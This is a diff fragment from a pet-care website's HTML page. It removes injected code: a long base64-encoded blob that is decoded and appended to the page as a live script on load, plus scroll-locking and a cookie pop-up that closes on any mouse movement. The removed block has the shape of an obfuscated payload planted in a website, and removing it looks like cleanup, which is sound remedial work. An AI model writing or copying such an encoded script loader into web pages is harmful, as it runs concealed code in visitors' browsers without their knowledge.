lowNh2nDtFC9Bh38lAzaH3gqA40DoaefEm0Fq5gEjMsDQsR2sZosSLeYpVrPrVxvHgMzfwMd38yAPLSSwqPZ/[base64]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[base64]/9HomGczP5IbxAokt5CeYbcKudaFtjOoE9heF4Wfzfqws0JNgFWq6OA8iS/J9ge0SXo1rqFhAF5yPHkldD/bMqYNK8PSa896q5/+U/WZgeA2B6wPJOEG3SNZUpwIUQx8L1+DWxk0pnSot7llgCjPrafIEWgwt+qgibFbw1wPnQ5eKCt88k0+jmjcjb1rWGxv50dNQW/6ceFNMJVJ9JpClma+Ab7EZH0ccYM/a8g0QTeZ1qP891yX5d4WEnTLy2xDjUJEEd/dY5ry9LO5niighegGYJfr0BOxB+xi5bThSg6xTLyL2THuCbUoziKwScmu98VLgkuBDcdT+eF48XAD7o8LKlKfcao7ApV4eT7aiaBAGtBPhku5t2xJF15AYGQkfY7Pxa15SGOLjBsEwHmqeMN6Ll1JWP/h3gQN9S568rV2iGxJOGhuR835c5o+kBnCg4+e5uCTDQOsD9hx7WyhZuRSm+ZyWoiR58a3Hp/mBhRNDNuQAfMwOwTt2Z0Tnl5Z+hOuMBLRcrS6DOIuT7RuSrAbNIQaYeSEqxSTPnyrnLKwHHP6qaJyyok2k6djOmy8pnRfAGjuMg3WUwdkc9aJPgnhRu32p2pRBNexJh4mE8LFC3Rt9lxt4qLJp4B7pUeI09encJ4G7ROPXlfOo9qocZvKVWqO0YQzJlmkB/QfSxua9V7eNP5gfbCg2i3PjhxzgBwnvd+iEeKCl80IMOR1r34x+DPFDP37w3MnCNWm/yiu5ofYJ43zn2khmo7RqHr+FIZILovqVVRPBHvMMCh+dJOYPPPNY13VFUDznYbrp2nsIT7nc4qMcKq9vQVxFcS1TIKYuVrSKV71XGNTZOQnMS8zQsQ6FxPe43s`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PetCare Nest</a>
